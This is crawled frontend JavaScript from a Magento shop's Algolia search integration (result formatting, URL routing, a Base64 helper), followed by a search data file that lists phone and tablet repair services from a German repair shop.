        var hookName = arguments[0],
            originalData = arguments[1],
            hookArguments = Array.prototype.slice.call(arguments, 2);

        var data = this.getRegisteredHooks(hookName).reduce(function(currentData, hook) {
            if (Array.isArray(currentData)) {
                currentData = [currentData];
            }
            var allParameters = [].concat(currentData).concat(hookArguments);
            return hook.apply(null, allParameters);
        }, originalData);

        return data;
    }
};

requirejs(['algoliaBundle'], function(algoliaBundle) {
    algoliaBundle.$(function ($) {
        window.isMobile = function() {
            var check = false;

            (function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera);

            return check;
        };

        window.getCookie = function(name) {
            var value = "; " + document.cookie;
            var parts = value.split("; " + name + "=");
            if (parts.length == 2) {
                return parts.pop().split(";").shift();
            }

            return "";
        };

        window.transformHit = function (hit, price_key, helper) {
            if (Array.isArray(hit.categories))
                hit.categories = hit.categories.join(', ');

            if (hit._highlightResult.categories_without_path && Array.isArray(hit.categories_without_path)) {
                hit.categories_without_path = $.map(hit._highlightResult.categories_without_path, function (category) {
                    return category.value;
                });

                hit.categories_without_path = hit.categories_without_path.join(', ');
            }

            var matchedColors = [];

            if (helper && algoliaConfig.useAdaptiveImage === true) {
                if (hit.images_data && helper.state.facetsRefinements.color) {
                    matchedColors = helper.state.facetsRefinements.color.slice(0); // slice to clone
                }

                if (hit.images_data && helper.state.disjunctiveFacetsRefinements.color) {
                    matchedColors = helper.state.disjunctiveFacetsRefinements.color.slice(0); // slice to clone
                }
            }

            if (Array.isArray(hit.color)) {
                var colors = [];

                $.each(hit._highlightResult.color, function (i, color) {
                    if (color.matchLevel === undefined || color.matchLevel === 'none') {
                        return;
                    }

                    colors.push(color);

                    if (algoliaConfig.useAdaptiveImage === true) {
                        var matchedColor = color.matchedWords.join(' ');
                        if (hit.images_data && color.fullyHighlighted && color.fullyHighlighted === true) {
                            matchedColors.push(matchedColor);
                        }
                    }
                });

                hit._highlightResult.color = colors;
            }
            else {
                if (hit._highlightResult.color && hit._highlightResult.color.matchLevel === 'none') {
                    hit._highlightResult.color = { value: '' };
                }
            }

            if (algoliaConfig.useAdaptiveImage === true) {
                $.each(matchedColors, function (i, color) {
                    color = color.toLowerCase();

                    if (hit.images_data[color]) {
                        hit.image_url = hit.images_data[color];
                        hit.thumbnail_url = hit.images_data[color];

                        return false;
                    }
                });
            }

            if (hit._highlightResult.color && hit._highlightResult.color.value && hit.categories_without_path) {
                if (hit.categories_without_path.indexOf('<em>') === -1 && hit._highlightResult.color.value.indexOf('<em>') !== -1) {
                    hit.categories_without_path = '';
                }
            }

            if (Array.isArray(hit._highlightResult.name))
                hit._highlightResult.name = hit._highlightResult.name[0];

            if (Array.isArray(hit.price)) {
                hit.price = hit.price[0];
                if (hit['price'] !== undefined && price_key !== '.' + algoliaConfig.currencyCode + '.default' && hit['price'][algoliaConfig.currencyCode][price_key.substr(1) + '_formated'] !== hit['price'][algoliaConfig.currencyCode]['default_formated']) {
                    hit['price'][algoliaConfig.currencyCode][price_key.substr(1) + '_original_formated'] = hit['price'][algoliaConfig.currencyCode]['default_formated'];
                }

                if (hit['price'][algoliaConfig.currencyCode]['default_original_formated']
                    && hit['price'][algoliaConfig.currencyCode]['special_to_date']) {
                    var priceExpiration = hit['price'][algoliaConfig.currencyCode]['special_to_date'];

                    if (algoliaConfig.now > priceExpiration + 1) {
                        hit['price'][algoliaConfig.currencyCode]['default_formated'] = hit['price'][algoliaConfig.currencyCode]['default_original_formated'];
                        hit['price'][algoliaConfig.currencyCode]['default_original_formated'] = false;
                    }
                }
            }

            // Add to cart parameters
            var action = algoliaConfig.instant.addToCartParams.action + 'product/' + hit.objectID + '/';

            var correctFKey = getCookie('form_key');

            if(correctFKey != "" && algoliaConfig.instant.addToCartParams.formKey != correctFKey) {
                algoliaConfig.instant.addToCartParams.formKey = correctFKey;
            }

            hit.addToCart = {
                'action': action,
                'uenc': AlgoliaBase64.mageEncode(action),
                'formKey': algoliaConfig.instant.addToCartParams.formKey
            };

            if (hit.__queryID) {

                hit.urlForInsights = hit.url;

                if (algoliaConfig.ccAnalytics.enabled
                    && algoliaConfig.ccAnalytics.conversionAnalyticsMode !== 'disabled') {
                    var insightsDataUrlString = $.param({
                        queryID: hit.__queryID,
                        objectID: hit.objectID,
                        indexName: hit.__indexName
                    });
                    if (hit.url.indexOf('?') > -1) {
                        hit.urlForInsights += insightsDataUrlString
                    } else {
                        hit.urlForInsights += '?' + insightsDataUrlString;
                    }
                }
            }

            return hit;
        };

        window.fixAutocompleteCssHeight = function () {
            if ($(document).width() > 768) {
                $(".other-sections").css('min-height', '0');
                $(".aa-dataset-products").css('min-height', '0');
                var height = Math.max($(".other-sections").outerHeight(), $(".aa-dataset-products").outerHeight());
                $(".aa-dataset-products").css('min-height', height);
            }
        };

        window.fixAutocompleteCssSticky = function (menu) {
            var dropdown_menu = $('#algolia-autocomplete-container .aa-dropdown-menu');
            var autocomplete_container = $('#algolia-autocomplete-container');
            autocomplete_container.removeClass('reverse');

            /** Reset computation **/
            dropdown_menu.css('top', '0px');

            /** Stick menu vertically to the input **/
            var targetOffset = Math.round(menu.offset().top + menu.outerHeight());
            var currentOffset = Math.round(autocomplete_container.offset().top);

            dropdown_menu.css('top', (targetOffset - currentOffset) + 'px');

            if (menu.offset().left + menu.outerWidth() / 2 > $(document).width() / 2) {
                /** Stick menu horizontally align on right to the input **/
                dropdown_menu.css('right', '0px');
                dropdown_menu.css('left', 'auto');

                var targetOffset = Math.round(menu.offset().left + menu.outerWidth());
                var currentOffset = Math.round(autocomplete_container.offset().left + autocomplete_container.outerWidth());

                dropdown_menu.css('right', (currentOffset - targetOffset) + 'px');
            }
            else {
                /** Stick menu horizontally align on left to the input **/
                dropdown_menu.css('left', 'auto');
                dropdown_menu.css('right', '0px');
                autocomplete_container.addClass('reverse');

                var targetOffset = Math.round(menu.offset().left);
                var currentOffset = Math.round(autocomplete_container.offset().left);

                dropdown_menu.css('left', (targetOffset - currentOffset) + 'px');
            }
        };

        function handleInputCrossAutocomplete(input) {
            if (input.val().length > 0) {
                input.closest('#algolia-searchbox').find('.clear-query-autocomplete').show();
                input.closest('#algolia-searchbox').find('.magnifying-glass').hide();
            }
            else {
                input.closest('#algolia-searchbox').find('.clear-query-autocomplete').hide();
                input.closest('#algolia-searchbox').find('.magnifying-glass').show();
            }
        }

        window.createISWidgetContainer = function (attributeName) {
            var div = document.createElement('div');
            div.className = 'is-widget-container-' + attributeName.split('.').join('_');
            div.dataset.attr = attributeName;

            return div;
        };

        $(document).on('click', '.clear-query-autocomplete', function () {
            var input = $(this).closest('#algolia-searchbox').find('input');

            input.val('');
            input.get(0).dispatchEvent(new Event('input'));

            handleInputCrossAutocomplete(input);
        });

        /** Handle small screen **/
        $('body').on('click', '#refine-toggle', function () {
            $('#instant-search-facets-container').toggleClass('hidden-sm').toggleClass('hidden-xs');
            if ($(this).html().trim()[0] === '+')
                $(this).html('- ' + algoliaConfig.translations.refine);
            else
                $(this).html('+ ' + algoliaConfig.translations.refine);
        });

        // The url is now rendered as follows : http://website.com?q=searchquery&facet1=value&facet2=value1~value2
        // "?" and "&" are used to be fetched easily inside Magento for the backend rendering
        // Multivalued facets use "~" as separator
        // Targeted index is defined by sortBy parameter
        window.routing = {
            router: algoliaBundle.instantsearch.routers.history({
                parseURL: function (qsObject) {
                    var location = qsObject.location,
                        qsModule = qsObject.qsModule;
                    const queryString = location.hash ? location.hash : location.search;
                    return qsModule.parse(queryString.slice(1))
                },
                createURL: function (qsObject) {
                    var qsModule = qsObject.qsModule,
                        routeState = qsObject.routeState,
                        location = qsObject.location;
                    const protocol = location.protocol,
                        hostname = location.hostname,
                        port = location.port ? location.port : '',
                        pathname = location.pathname,
                        hash = location.hash;

                    const queryString = qsModule.stringify(routeState);
                    const portWithPrefix = port === '' ? '' : ':' + port;
                    // IE <= 11 has no location.origin or buggy. Therefore we don't rely on it
                    if (!routeState || Object.keys(routeState).length === 0) {
                        return protocol + '//' + hostname + portWithPrefix + pathname;
                    }
                    else {
                        if (queryString && queryString != 'q=__empty__') {
                            return protocol + '//' + hostname + portWithPrefix + pathname + '?' + queryString;
                        } else {
                            return protocol + '//' + hostname + portWithPrefix + pathname;
                        }
                    }
                },
            }),
            stateMapping: {
                stateToRoute: function (uiState) {
                    var productIndexName = algoliaConfig.indexName + '_products';
                    var uiStateProductIndex = uiState[productIndexName] || {};
                    var routeParameters = {};
                    if (algoliaConfig.isCategoryPage) {
                        routeParameters['q'] = uiState[productIndexName].query;
                    } else if (algoliaConfig.isLandingPage){
                        routeParameters['q'] = uiState[productIndexName].query || algoliaConfig.landingPage.query || '__empty__';
                    } else{
                        routeParameters['q'] = uiState[productIndexName].query || algoliaConfig.request.query || '__empty__';
                    }
                    if (algoliaConfig.facets) {
                        for(var i=0; i<algoliaConfig.facets.length; i++) {
                            var currentFacet = algoliaConfig.facets[i];
                            // Handle refinement facets
                            if (currentFacet.attribute != 'categories' && (currentFacet.type == 'conjunctive' || currentFacet.type == 'disjunctive')) {
                                routeParameters[currentFacet.attribute] = (uiStateProductIndex.refinementList &&
                                    uiStateProductIndex.refinementList[currentFacet.attribute] &&
                                    uiStateProductIndex.refinementList[currentFacet.attribute].join('~'));
                            }
                            // Handle categories
                            if (currentFacet.attribute == 'categories' && !algoliaConfig.isCategoryPage) {
                                routeParameters[currentFacet.attribute] = (uiStateProductIndex.hierarchicalMenu &&
                                    uiStateProductIndex.hierarchicalMenu[currentFacet.attribute+ '.level0'] &&
                                    uiStateProductIndex.hierarchicalMenu[currentFacet.attribute+ '.level0'].join('~'));
                            }
                            // Handle sliders
                            if (currentFacet.type == 'slider' || currentFacet.type == 'priceRanges') {
                                routeParameters[currentFacet.attribute] = (uiStateProductIndex.range &&
                                    uiStateProductIndex.range[currentFacet.attribute] &&
                                    uiStateProductIndex.range[currentFacet.attribute]);
                            }
                        };
                    }
                    routeParameters['sortBy'] = uiStateProductIndex.sortBy;
                    routeParameters['page'] = uiStateProductIndex.page;
                    return routeParameters;
                },
                routeToState: function (routeParameters) {
                    var productIndexName = algoliaConfig.indexName + '_products';
                    var uiStateProductIndex = {}

                    uiStateProductIndex['query'] = routeParameters.q == '__empty__' ? '' : routeParameters.q;
                    if (algoliaConfig.isLandingPage && typeof uiStateProductIndex['query'] === 'undefined' && algoliaConfig.landingPage.query != '') {
                        uiStateProductIndex['query'] = algoliaConfig.landingPage.query;
                    }

                    var landingPageConfig = algoliaConfig.isLandingPage && algoliaConfig.landingPage.configuration ?
                        JSON.parse(algoliaConfig.landingPage.configuration) :
                        {};

                    uiStateProductIndex['refinementList'] = {};
                    uiStateProductIndex['hierarchicalMenu'] = {};
                    uiStateProductIndex['range'] = {};
                    if (algoliaConfig.facets) {
                        for(var i=0; i<algoliaConfig.facets.length; i++) {
                            var currentFacet = algoliaConfig.facets[i];
                            // Handle refinement facets
                            if (currentFacet.attribute != 'categories' && (currentFacet.type == 'conjunctive' || currentFacet.type == 'disjunctive')) {
                                uiStateProductIndex['refinementList'][currentFacet.attribute] = routeParameters[currentFacet.attribute] && routeParameters[currentFacet.attribute].split('~');
                                if (algoliaConfig.isLandingPage &&
                                    typeof uiStateProductIndex['refinementList'][currentFacet.attribute] === 'undefined' &&
                                    currentFacet.attribute in landingPageConfig) {
                                    uiStateProductIndex['refinementList'][currentFacet.attribute] = landingPageConfig[currentFacet.attribute].split('~');
                                }
                            }
                            // Handle categories facet
                            if (currentFacet.attribute == 'categories' && !algoliaConfig.isCategoryPage) {
                                uiStateProductIndex['hierarchicalMenu']['categories.level0'] = routeParameters['categories'] && routeParameters['categories'].split('~');
                                if (algoliaConfig.isLandingPage &&
                                    typeof uiStateProductIndex['hierarchicalMenu']['categories.level0'] === 'undefined' &&
                                    'categories.level0' in landingPageConfig) {
                                    uiStateProductIndex['hierarchicalMenu']['categories.level0'] = landingPageConfig['categories.level0'].split(' /// ');
                                }
                            }
                            if (currentFacet.attribute == 'categories' && algoliaConfig.isCategoryPage) {
                                uiStateProductIndex['hierarchicalMenu']['categories.level0'] = [algoliaConfig.request.path];
                            }
                            // Handle sliders
                            if (currentFacet.type == 'slider' || currentFacet.type == 'priceRanges') {
                                var currentFacetAttribute = currentFacet.attribute;
                                uiStateProductIndex['range'][currentFacetAttribute] = routeParameters[currentFacetAttribute] && routeParameters[currentFacetAttribute];
                                if (algoliaConfig.isLandingPage &&
                                    typeof uiStateProductIndex['range'][currentFacetAttribute] === 'undefined' &&
                                    currentFacetAttribute in landingPageConfig) {

                                    var facetValue = '';
                                    if (typeof landingPageConfig[currentFacetAttribute]['>='] !== "undefined") {
                                        facetValue = landingPageConfig[currentFacetAttribute]['>='][0];
                                    }
                                    facetValue += ':';
                                    if (typeof landingPageConfig[currentFacetAttribute]['<='] !== "undefined") {
                                        facetValue += landingPageConfig[currentFacetAttribute]['<='][0];
                                    }
                                    uiStateProductIndex['range'][currentFacetAttribute] = facetValue;
                                }
                            }
                        };
                    }
                    uiStateProductIndex['sortBy'] = routeParameters.sortBy;
                    uiStateProductIndex['page'] = routeParameters.page;

                    var uiState = {};
                    uiState[productIndexName] = uiStateProductIndex;
                    return uiState;
                }
            }
        };
    });
});

// Taken from Magento's tools.js - not included on frontend, only in backend
var AlgoliaBase64 = {
    // private property
    _keyStr : "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",
    //'+/=', '-_,'
    // public method for encoding
    encode: function (input) {
        var output = "";
        var chr1, chr2, chr3, enc1, enc2, enc3, enc4;
        var i = 0;

        if( typeof window.btoa === "function" ){
            return window.btoa(input);
        }

        input = AlgoliaBase64._utf8_encode(input);

        while (i < input.length) {

            chr1 = input.charCodeAt(i++);
            chr2 = input.charCodeAt(i++);
            chr3 = input.charCodeAt(i++);

            enc1 = chr1 >> 2;
            enc2 = ((chr1 & 3) << 4) | (chr2 >> 4);
            enc3 = ((chr2 & 15) << 2) | (chr3 >> 6);
            enc4 = chr3 & 63;

            if (isNaN(chr2)) {
                enc3 = enc4 = 64;
            } else if (isNaN(chr3)) {
                enc4 = 64;
            }
            output = output +
                this._keyStr.charAt(enc1) + this._keyStr.charAt(enc2) +
                this._keyStr.charAt(enc3) + this._keyStr.charAt(enc4);
        }

        return output;
    },

    // public method for decoding
    decode: function (input) {
        var output = "";
        var chr1, chr2, chr3;
        var enc1, enc2, enc3, enc4;
        var i = 0;

        if( typeof window.atob === "function" ){
            return window.atob(input);
        }

        input = input.replace(/[^A-Za-z0-9\+\/\=]/g, "");

        while (i < input.length) {

            enc1 = this._keyStr.indexOf(input.charAt(i++));
            enc2 = this._keyStr.indexOf(input.charAt(i++));
            enc3 = this._keyStr.indexOf(input.charAt(i++));
            enc4 = this._keyStr.indexOf(input.charAt(i++));

            chr1 = (enc1 << 2) | (enc2 >> 4);
            chr2 = ((enc2 & 15) << 4) | (enc3 >> 2);
            chr3 = ((enc3 & 3) << 6) | enc4;

            output = output + String.fromCharCode(chr1);

            if (enc3 !== 64) {
                output = output + String.fromCharCode(chr2);
            }
            if (enc4 !== 64) {
                output = output + String.fromCharCode(chr3);
            }
        }
        output = AlgoliaBase64._utf8_decode(output);
        return output;
    },

    mageEncode: function(input){
        return this.encode(input).replace(/\+/g, '-').replace(/\//g, '_').replace(/=/g, ',');
    },

    mageDecode: function(output){
        output = output.replace(/\-/g, '+').replace(/_/g, '/').replace(/,/g, '=');
        return this.decode(output);
    },

    idEncode: function(input){
        return this.encode(input).replace(/\+/g, ':').replace(/\//g, '_').replace(/=/g, '-');
    },

    idDecode: function(output){
        output = output.replace(/\-/g, '=').replace(/_/g, '/').replace(/\:/g, '\+');
        return this.decode(output);
    },

    // private method for UTF-8 encoding
    _utf8_encode : function (string) {
        string = string.replace(/\r\n/g,"\n");
        var utftext = "";

        for (var n = 0; n < string.length; n++) {

            var c = string.charCodeAt(n);

            if (c < 128) {
                utftext += String.fromCharCode(c);
            }
            else if((c > 127) && (c < 2048)) {
                utftext += String.fromCharCode((c >> 6) | 192);
                utftext += String.fromCharCode((c & 63) | 128);
            }
            else {
                utftext += String.fromCharCode((c >> 12) | 224);
                utftext += String.fromCharCode(((c >> 6) & 63) | 128);
                utftext += String.fromCharCode((c & 63) | 128);
            }
        }
        return utftext;
    },

    // private method for UTF-8 decoding
    _utf8_decode : function (utftext) {
        var string = "";
        var i = 0;
        var c = c1 = c2 = 0;

        while ( i < utftext.length ) {

            c = utftext.charCodeAt(i);

            if (c < 128) {
                string += String.fromCharCode(c);
                i++;
            }
            else if((c > 191) && (c < 224)) {
                c2 = utftext.charCodeAt(i+1);
                string += String.fromCharCode(((c & 31) << 6) | (c2 & 63));
                i += 2;
            }
            else {
                c2 = utftext.charCodeAt(i+1);
                c3 = utftext.charCodeAt(i+2);
                string += String.fromCharCode(((c & 15) << 12) | ((c2 & 63) << 6) | (c3 & 63));
                i += 3;
            }
        }
        return string;
    }
};


--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/media/mageplaza/search/default_0_addition.js?v=426
body_size: 2299
content:
;var mp_new_product_search = [];
            var mp_most_viewed_products = [];
            var mp_bestsellers = [{"value":"Apple iPhone 5s Reparatur LCD Display Touchscreen Glas","s":"A000142","c":["752","1","2","751","751","1","2","752","802","1","2","751","752"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Apple iPhone? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nAufgrund der Bauweise des iPhones, die anders als bei den &auml;lteren iPhone-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.\r\n&nbsp;\r\nJede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), der eigentlichen Glasfront.\r\n&nbsp;\r\nWir verwenden nur hochwertige LCD Displays inkl. Force Touch Funktion f&uuml;r unsere Reparaturen.\r\n&nbsp;\r\nDie Vorteile bei unseren Displays liegen auf der Hand:\r\n- keine Pixelfehler - hoch auf&ouml;sendes Display - garantierte Farbtreue\r\n&nbsp;\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":45,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/h\/sh4-artikel-iphone5s_sprung_1.jpg","u":"apple-iphone-5s-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5153\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-5s-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Apple iPad 2 \/ 3 \/ 4 \/ Air 1 Display Reparatur Touchscreen Glas","s":"A000239","c":["752","1","2","751","773","1","2","751","752","751","1","2","752","923","1","2","751","752"],"d":"Unsch\u00f6ne Spr\u00fcnge im Glas Ihres Apple iPad? L\u00f6cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L\u00f6sung f\u00fcr Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nBei der Reparatur wird das komplette Glas inkl. Touchscreen (Digitizer genannt) ersetzt. Falls beim Sturz ebenfalls der LCD-Bildschirm besch\u00e4digt wurde, bieten wir Ihnen das komplette Reparaturpaket an (50 Euro Aufpreis f\u00fcr LCD + Glas Reparatur inkl. Touchscreen).\r\n&nbsp;\r\nWir achten sehr darauf, dass beim Auswechseln des Glases und des Touchscreen Moduls keine Fussel und Staubpartikel zwischen Glas und LCD Modul gelangen. Wir benutzen ausschlie\u00dflich hochwertige Ersatzteile f\u00fcr diese Reparatur, damit Sie ihr iPad mini in bester Qualit\u00e4t zur\u00fcckerhalten..\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.\r\n&nbsp;\r\nIm Preis enthalten ist der Austausch der Glas-\/Toucheinheit (Digitizer) oder des LCD Displays. Sollten LCD Display und Glas-\/Toucheinheit (Digitizer) defekt sein, berechnen wir einen Aufpreis von 50 Euro.","p":89,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_ipad_3_sprung_1.jpg","u":"apple-ipad-2-3-4-5-3g-wifi-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5221\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-ipad-2-3-4-5-3g-wifi-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Apple iPhone 4 \/ 4s Reparatur LCD Display Touchscreen Glas","s":"A000164","c":["752","1","2","751","755","1","2","751","752","751","1","2","752"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Apple iPhone? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nAufgrund der Bauweise des iPhones, die anders als bei den &auml;lteren iPhone-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.\r\n&nbsp;\r\nJede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), der eigentlichen Glasfront.\r\n&nbsp;\r\nWir verwenden nur hochwertige LCD Displays inkl. Force Touch Funktion f&uuml;r unsere Reparaturen.\r\n&nbsp;\r\nDie Vorteile bei unseren Displays liegen auf der Hand:\r\n- keine Pixelfehler - hoch auf&ouml;sendes Display - garantierte Farbtreue\r\n&nbsp;\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":45,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_iphone4_sprung_1.jpg","u":"apple-iphone-4-4s-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5163\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-4-4s-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Apple iPhone 4 \/ 4s Reparatur Akku \/ Akkutausch","s":"A000152","c":["752","1","2","751","755","1","2","751","752","751","1","2","752"],"d":"Ihr iPhone hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?\r\n&nbsp;\r\nDer Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.\r\n&nbsp;\r\nUnsere Diagnose ist eindeutig:\r\n&nbsp;\r\nEs liegt am defekten Akku!\r\n&nbsp;\r\nDaher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.\r\n&nbsp;\r\nDie Daten, die auf Ihrem iPhone gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.","p":29,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_iphone4s_akku.jpg","u":"apple-iphone-4-4s-reparatur-akkutausch-akkuwechsel.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5161\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-4-4s-reparatur-akkutausch-akkuwechsel.html"},{"value":"Apple iPhone 6 Reparatur LCD Display Touchscreen Glas","s":"A000100","c":["752","1","2","751","753","1","2","751","752","751","1","2","752"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Apple iPhone? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nAufgrund der Bauweise des iPhones, die anders als bei den &auml;lteren iPhone-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.\r\n&nbsp;\r\nJede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), der eigentlichen Glasfront.\r\n&nbsp;\r\nWir verwenden nur hochwertige LCD Displays inkl. Force Touch Funktion f&uuml;r unsere Reparaturen.\r\n&nbsp;\r\nDie Vorteile bei unseren Displays liegen auf der Hand:\r\n- keine Pixelfehler - hoch auf&ouml;sendes Display - garantierte Farbtreue\r\n&nbsp;\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":49,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/h\/sh4_artikel_iphone6_display_1.jpg","u":"apple-iphone-6-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5108\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-6-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Apple iPhone 6 Reparatur Akku \/ Akkutausch","s":"A000106","c":["752","1","2","751","753","1","2","751","752","751","1","2","752"],"d":"Ihr iPhone hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?\r\n&nbsp;\r\nDer Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.\r\n&nbsp;\r\nUnsere Diagnose ist 